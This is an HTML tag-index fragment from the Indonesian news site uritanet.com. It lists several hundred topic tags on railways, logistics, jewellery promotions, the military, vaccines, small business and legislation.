					<span><a href="https://uritanet.com/tag/terima-aafi-sebagai-anggota-baru/">Terima AAFI sebagai Anggota Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terintegerasi/">Terintegerasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terjangkau/">terjangkau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/termasuk-15-ka-tambahan/">Termasuk 15 KA Tambahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/termasuk-250-difabel/">Termasuk 250 Difabel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/termasuk-pengendara-motor-yang-bawa-anak/">Termasuk Pengendara Motor yang Bawa Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ternyata-ada-fungsi-penting-di-baliknya/">Ternyata Ada Fungsi Penting di Baliknya!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terobosan-terapi-sel-punca-untuk-kesehatan-masa-depan/">TEROBOSAN TERAPI SEL PUNCA UNTUK KESEHATAN MASA DEPAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terobosandaerah/">TerobosanDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terong-balado/">terong balado</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terpilih-ketua-aspi-periode-2023-2026/">Terpilih Ketua ASPI Periode 2023-2026</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tertanggal-2-maret-2016/">tertanggal 2 Maret 2016</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tertera-pada-tiket/">tertera pada tiket</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tetap-santun/">tetap santun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teten-masduki/">Teten Masduki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-albinis-xueli/">The Albinis Xueli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-asean-women-entrepreneurs-network/">The ASEAN Women Entrepreneurs’ Network</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-battery-show-indonesia-tampil-perdana-di-iee-series-2025/">The Battery Show Indonesia Tampil Perdana di IEE Series 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-book-of-puri-singaraja/">The Book of Puri Singaraja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-bucketlist/">The Bucketlist</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-bucketlist-indonesia/">The Bucketlist Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-indonesia-pro-am-jalan-strategis-bangun-ekosistem-golf-nasional-berkelas-asia/">The Indonesia Pro-Am: Jalan Strategis Bangun Ekosistem Golf Nasional Berkelas Asia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-dan-lakuemas-kembali-hadirkan-promo-ketupat-emas-untuk-ramadan-idulfitri-2025/">The Palace Jeweler dan LAKUEMAS Kembali Hadirkan Promo Ketupat Emas untuk Ramadan &amp; Idulfitri 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-hadir-di-bridestory-market-2025/">The Palace Jeweler Hadir di Bridestory Market 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-kembali-raih-top-brand-2025/">The Palace Jeweler Kembali Raih Top Brand 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-luncurkan-areumi-collections/">The Palace Jeweler Luncurkan Areumi Collections</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-luncurkan-koleksi-wedding-ring-terbaru-dalam-campaign-celebrate-your-love-story/">The Palace Jeweler Luncurkan Koleksi Wedding Ring Terbaru dalam Campaign “Celebrate Your Love Story</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-perkuat-identitas-budaya-lewat-koleksi-nusantara-di-momen-kemerdekaan-ri-ke-80/">The Palace Jeweler Perkuat Identitas Budaya Lewat Koleksi Nusantara di Momen Kemerdekaan RI ke-80</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-rayakan-hari-pelanggan-nasional-dengan-diskon-dan-hadiah-spesial/">The Palace Jeweler Rayakan Hari Pelanggan Nasional dengan Diskon dan Hadiah Spesial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-tunjukkan-tren-perhiasan-pernikahan-modern-di-bridestory-market-2025/">The Palace Jeweler Tunjukkan Tren Perhiasan Pernikahan Modern di Bridestory Market 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-tripper-travel-guitar/">The Tripper Travel Guitar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/theanaalexandra/">TheanaAlexandra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/theclinicbeautylosophy/">TheClinicBeautylosophy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/thomas-bach/">Thomas Bach</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-boleh-eksekusi/">Tidak boleh eksekusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-diperkenankan-naik-kereta-api/">tidak diperkenankan naik kereta api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-seimbang/">Tidak Seimbang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-sesuai-amar-putusan-pn-selatan/">tidak sesuai amar putusan PN Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidakceminkankenegarawanan/">TidakCeminkanKenegarawanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiff2025/">TIFF2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tigerandhumanharmony/">TigerAndHumanHarmony</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-ka-lebaran-dari-daop-6-yogyakarta-laris-terjual/">Tiket KA Lebaran dari Daop 6 Yogyakarta Laris Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-ka-lebaran-di-daop-6-yogyakarta-terjual-194-115/">Tiket KA Lebaran di Daop 6 Yogyakarta Terjual 194.115</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-kereta-api-lebaran-2025-laris-manis/">Tiket Kereta Api Lebaran 2025 Laris Manis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-kereta-api-ludes-terjual-jelang-long-weekend/">Tiket Kereta Api Ludes Terjual Jelang Long Weekend</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-kereta-mulai-rp100-000/">Tiket Kereta Mulai Rp100.000</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-lebaran-mulai-dipesan/">Tiket Lebaran Mulai Dipesan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki/">TIKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-dan-fakultas-ekonomi-unj-bersinergi-dalam-program-gema-pulau-tidung-untuk-pengembangan-komunitas/">TIKI dan Fakultas Ekonomi UNJ Bersinergi dalam Program ‘Gema Pulau Tidung’ untuk Pengembangan Komunitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-dinobatkan-sebagai-salah-satu-brand-logistik-paling-populer-di-indonesia-pada-ajang-jawa-pos-7-most-popular-brand-of-the-year-2024/">TIKI Dinobatkan sebagai Salah Satu Brand Logistik Paling Populer di Indonesia pada Ajang Jawa Pos 7 Most Popular Brand of the Year 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-dorong-tren-hobi-reptil-di-indonesia/">TIKI Dorong Tren Hobi Reptil di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-gelar-khitanan-massal-untuk-anak-karyawan-di-jakarta/">TIKI Gelar Khitanan Massal untuk Anak Karyawan di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-jemput-antar-putar/">TIKI Jemput Antar (PUTAR)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-raih-dua-penghargaan-bergengsi-di-tahun-2024/">TIKI Raih Dua Penghargaan Bergengsi di Tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-serlok/">TIKI SERLOK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiktokbrotherssmilebs/">TikTok@brotherssmilebs. )***</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiktokhits/">TikTokHits</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiktoklivestudio/">TiktokLiveStudio</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tim-keamanan-kai-daop-1-jakarta-tangkap-pelaku-pencurian-kabel-laa-di-kebayoran/">Tim Keamanan KAI Daop 1 Jakarta Tangkap Pelaku Pencurian Kabel LAA di Kebayoran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tim-pemenangan-rido-fokus-pada-kerja-lapangan/">Tim Pemenangan RIDO Fokus Pada Kerja Lapangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timbulkan-kericuhan/">timbulkan kericuhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timmuhibahangklung/">TimMuhibahAngklung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timor/">Timor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timur-cibubur/">Timur Cibubur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timur-tengah/">Timur Tengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tindaksampaiakar/">TindakSampaiAkar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tinggi-protein/">tinggi protein</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkat-kecelakaan-masih-tinggi/">Tingkat Kecelakaan Masih Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkatkan-keselamatan/">Tingkatkan Keselamatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkatkan-keselamatan-lalu-lintas/">Tingkatkan Keselamatan Lalu Lintas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkatkan-keselamatan-perjalanan-kereta-api/">Tingkatkan Keselamatan Perjalanan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkatkan-keselamatan-yang-berkelanjutan/">Tingkatkan Keselamatan yang Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tionghoa/">Tionghoa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tipikor/">Tipikor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tisya-erni/">Tisya Erni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tito-karnavian-diminta-prabowo-isi-formasi-menteri-bantu-kabinet-prabowo-gibran/">Tito Karnavian Diminta Prabowo Isi Formasi Menteri Bantu Kabinet Prabowo-Gibran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tjita-nasrun/">Tjita Nasrun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tjoetjoe-sandjaja-hermantotjoetjoe-sandjaja-hermanto/">Tjoetjoe Sandjaja HermantoTjoetjoe Sandjaja Hermanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tjs/">TJS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tjurma-imelda-sinaga/">Tjurma Imelda Sinaga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tka/">TKA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tmii/">TMII</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tmms/">TMMS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni/">TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni-ad/">TNI AD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni-al/">TNI AL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni-angkatan-darat/">TNI Angkatan Darat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni-au/">TNI AU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tnial/">TNIAL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tnihumanis/">TNIHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tnimanunggal/">TNIManunggal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tniuntukdesa/">TNIuntukDesa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tniuntukrakyat/">TNIuntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tol-jorr-ii-ruas-cimanggis-cibitung-resmi-beroperasi/">Tol JORR II Ruas Cimanggis - Cibitung Resmi Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tolakintervensiolahraga/">TolakIntervensiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tolakjudol/">TolakJudol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tolakkoperasibodong/">TolakKoperasiBodong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tomlembong/">TomLembong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tommy-p-utomo/">Tommy P. Utomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tomohon/">Tomohon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tono-supartono/">Tono Supartono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/top-coffee-rayakan-hari-kopi-sedunia-dengan-wujudkan-ekosistem-berkelanjutan-petani-dan-generasi-muda/">TOP Coffee Rayakan Hari Kopi Sedunia dengan Wujudkan Ekosistem Berkelanjutan Petani dan Generasi Muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/top-innovation-choice-award-2021/">Top Innovation Choice Award 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/top-seller/">Top Seller</a></span>           
					    
					<span><a href="https://uritanet.com/tag/top-skor/">Top skor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/topang-kemandirian-pangan/">Topang Kemandirian Pangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tour-de-entete/">Tour de Entete</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tourismsustainability/">TourismSustainability</a></span>           
					    
					<span><a href="https://uritanet.com/tag/toyota-fortuner-2024-hadir-dengan-teknologi-terkini-dan-tampilan-lebih-gagah/">Toyota Fortuner 2024 Hadir dengan Teknologi Terkini dan Tampilan Lebih Gagah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/toyota-hadirkan-kendaraan-elektrifikasi-di-giias-2024/">Toyota Hadirkan Kendaraan Elektrifikasi di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trailbanyumas/">TrailBanyumas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trans-group/">Trans Group</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasi-digital/">transformasi digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasi-digital-kai-makin-diterima/">Transformasi Digital KAI Makin Diterima</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasi-layanan-kai-daop-1-jakarta-gunakan-rangkaian-ssng-untuk-tingkatkan-efisiensi-dan-kualitas-perjalanan/">Transformasi Layanan: KAI Daop 1 Jakarta Gunakan Rangkaian SSNG untuk Tingkatkan Efisiensi dan Kualitas Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasiekonomidaerah/">TransformasiEkonomiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasikecantikan/">TransformasiKecantikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasirs/">TransformasiRS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transgender/">Transgender</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transisi-hijau-dan-teknologi-jadi-kunci-strategi-jangka-panjang-astra-otoparts/">Transisi Hijau dan Teknologi Jadi Kunci Strategi Jangka Panjang Astra Otoparts</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transit-oriented-development-tod/">Transit Oriented Development (TOD)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transjakarta/">Transjakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transjakarta-belajar-langsung-ke-command-center/">TransJakarta Belajar Langsung ke Command Center</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transparansikeuangan/">TransparansiKeuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transportasi-inklusif-jadi-kunci-jakarta-menuju-top-50-global-city-2029/">Transportasi Inklusif Jadi Kunci Jakarta Menuju “Top 50 Global City 2029”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transvision/">Transvision</a></span>           
					    
					<span><a href="https://uritanet.com/tag/travel-corridor-arrangement/">Travel Corridor Arrangement</a></span>           
					    
					<span><a href="https://uritanet.com/tag/travelhajiumrah/">TravelHajiUmrah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/travelwithcare/">TravelWithCare</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trending-di-twitter/">Trending di Twitter</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tri-adhianto/">Tri Adhianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tri-adhianto-tjahyono/">Tri Adhianto Tjahyono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tri-adhiyanto/">Tri Adhiyanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trias-politica/">Trias Politica</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trinity-optima-production/">Trinity Optima Production</a></span>           
					    
					<span><a href="https://uritanet.com/tag/triowijaya/">TrioWijaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/triwisaksana/">Triwisaksana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tropen-institute-of-tropical-hygiene/">Tropen Institute of Tropical Hygiene</a></span>           
					    
					<span><a href="https://uritanet.com/tag/try-sutrisno/">Try Sutrisno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tryoutperformancevocal/">TryOutPerformanceVocal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tulungagunghebat/">TulungagungHebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tumbuh-18/">Tumbuh 18</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tumbuh-di-negeri-sendiri/">Tumbuh di Negeri Sendiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tuntas-tidak-ada-cacat/">Tuntas. Tidak ada cacat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/turis-internasional/">turis internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/turnamen-pro-am-internasional-terbesar-dan-pertama-di-indonesia-kembali-digelar/">Turnamen Pro-Am Internasional Terbesar dan Pertama di Indonesia Kembali Digelar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/turnamen-sepakbola-antar-wartawan-indonesia/">turnamen sepakbola antar wartawan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tutup-usia/">Tutup Usia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tuyul-mba-yul-reborn/">Tuyul &amp; Mba Yul Reborn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tvonetalkshow/">tvOneTalkshow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tvrimenghibur/">TVRIMenghibur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uac-mojokerto-gelar-seminar-internasional/">UAC Mojokerto Gelar Seminar Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uang-tunai/">uang tunai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ulangtahunaina50/">UlangTahunAina50</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ulangtahunratutari/">UlangTahunRatuTari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umbu-r-samapaty/">Umbu R Samapaty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkm/">UMKM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkm-binaan-bi/">UMKM Binaan BI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmbangkit/">UMKMBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmbutuhperlindungan/">UMKMButuhPerlindungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmgoglobal/">UMKMGoGlobal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmhalal/">UMKMHalal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmnaikkelas/">UMKMNaikKelas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmyogyakarta/">UMKMYogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ump/">UMP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umrahplus/">UmrahPlus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unair/">UNAIR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/undang-undang-ite/">Undang Undang ITE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/undang-undang/">Undang-undang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/undang-undang-nomor-23-tahun-2007-perkeretaapian/">Undang-undang Nomor 23 Tahun 2007 Perkeretaapian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/undang-undang-perkawinan/">Undang-Undang Perkawinan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unforgettable-presence-di-jfw-2026-kolaborasi-tiga-desainer-internasional-dan-astrid-tiar-sebagai-wajah-transformasi-elegan-perempuan-indonesi/">Unforgettable Presence” di JFW 2026 Kolaborasi tiga desainer internasional dan Astrid Tiar sebagai wajah transformasi elegan perempuan Indonesi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uni-emirat-arab/">Uni Emirat Arab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-brawijaya/">Universitas Brawijaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-brawijaya-malang/">Universitas Brawijaya Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-diponegoro/">Universitas Diponegoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-melbourne/">Universitas Melbourne</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-muhammadiyah-palembang/">Universitas Muhammadiyah Palembang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universiteit-van-amsterdam/">Universiteit van Amsterdam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unlock-the-key-il-sogno/">UNLOCK THE KEY &amp; IL SOGNO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unpakforsustainability/">UnpakForSustainability</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unprofessional-manner/">unprofessional manner</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unskilled-labour/">unskilled labour</a></span>           
					    
					<span><a href="https://uritanet.com/tag/untuk-tingkatkan-kualitas-sdm-indonesia/">Untuk Tingkatkan Kualitas SDM Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/upt-lido/">UPT Lido</a></span>           
					    
					<span><a href="https://uritanet.com/tag/urbanfuturenow/">UrbanFutureNow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/urbanjustice/">UrbanJustice</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usa/">USA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usaha-kecil-menengah-ukm/">Usaha Kecil Menengah (UKM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usaha-mikro-kecil/">usaha mikro kecil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usaha-mikro-kecil-dan-menengah/">Usaha mikro kecil dan menengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usaha-mikro-kecil-menengah-lpdb-kumkm/">Usaha Mikro Kecil Menengah (LPDB-KUMKM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usamah-khan/">Usamah Khan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usung-smartphone-sebagai-ikon-fashion-lifestyle/">Usung Smartphone Sebagai Ikon Fashion &amp; Lifestyle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/utamakan-keselamatan-dan-layanan-pelanggan/">Utamakan Keselamatan dan Layanan Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/utang-berlebihan/">utang berlebihan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu/">UU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu-no-18-tahun-2012/">UU No. 18 Tahun 2012</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu-no-32-tahun-2014/">UU No. 32 Tahun 2014</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu-obl-kesehatan/">UU OBL Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu11tahun2006/">UU11Tahun2006</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu16tahun2006/">UU16Tahun2006</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu8tahun2010/">UU8Tahun2010</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uuciptakerja/">UUCiptaKerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uud-1945/">UUD 1945</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uud1945/">UUD1945</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uyakuyapeduli/">UyaKuyaPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin/">vaksin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin-astrazeneca/">vaksin AstraZeneca</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin-nusantara/">vaksin Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin-pfizer/">Vaksin Pfizer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin-sinovac/">vaksin Sinovac</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksinasi/">Vaksinasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksinasi-covid-19/">Vaksinasi Covid-19</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksinasi-gotong-royong/">Vaksinasi Gotong Royong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksinasi-lansia/">vaksinasi lansia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/valda-alviana/">Valda Alviana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vanyawijaya/">VanyaWijaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/varian-less-sugar/">varian less sugar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/varian-teh-latte/">varian Teh Latte</a></span>           
					    
					<span><a href="https://uritanet.com/tag/very-related/">very Related</a></span>           
					    
					<span><a href="https://uritanet.com/tag/video-kategori-mahasiswa-pelajar/">Video Kategori Mahasiswa / Pelajar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/video-klip/">video klip</a></span>           
					    
					<span><a href="https://uritanet.com/tag/video-musik/">Video musik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/videokliptanjunglesung/">VideoKlipTanjungLesung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/viral/">Viral</a></span>           
					    
					<span><a href="https://uritanet.com/tag/virtual-experience/">virtual experience</a></span>           
					    
					<span><a href="https://uritanet.com/tag/virtual-run-2021/">VIRTUAL RUN 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/virtual-semangat-senin-indosiar/">virtual Semangat Senin Indosiar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/virus-torch/">Virus TORCH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/visi-perubahan/">Visi Perubahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/visittomohon/">VisitTomohon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vokaljuaradunia/">VokalJuaraDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volkswagen-gemparkan-iims-2025-dengan-id-buzz-long-wheelbase-dan-kolaborasi-kreatif/">Volkswagen Gemparkan IIMS 2025 dengan ID. Buzz Long Wheelbase dan Kolaborasi Kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volkswagen-perkuat-brand-lifestyle-lewat-kolaborasi-lintas-industri-di-giias-2025/">Volkswagen Perkuat Brand Lifestyle Lewat Kolaborasi Lintas Industri di GIIAS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volkswagen-tawarkan-mobil-sebagai-cerminan-gaya-hidup-di-giias-2025-personalisasi-dan-komitmen-ramah-lingkungan-jadi-fokus-utama/">Volkswagen Tawarkan Mobil sebagai Cerminan Gaya Hidup di GIIAS 2025 Personalisasi dan Komitmen Ramah Lingkungan Jadi Fokus Utama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volume-penumpang-di-stasiun-bekasi-meningkat-signifikan-selama-angkutan-lebaran-1446h/">Volume Penumpang di Stasiun Bekasi Meningkat Signifikan Selama Angkutan Lebaran 1446H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volume-penumpang-ka-daop-1-jakarta-melonjak-jelang-lebaran-2025/">Volume Penumpang KA Daop 1 Jakarta Melonjak Jelang Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volume-penumpang-tembus-6/">Volume Penumpang Tembus 6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vote/">vote</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vr/">VR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wade-ormsby-tunjukkan-mental-juara-di-jakarta-international-championship-2025/">Wade Ormsby Tunjukkan Mental Juara di Jakarta International Championship 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wahyu-nayaka/">Wahyu Nayaka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wahyu-sulistio/">Wahyu Sulistio</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wahyu-taufani-prialangga/">Wahyu Taufani Prialangga</a></span>           
					    
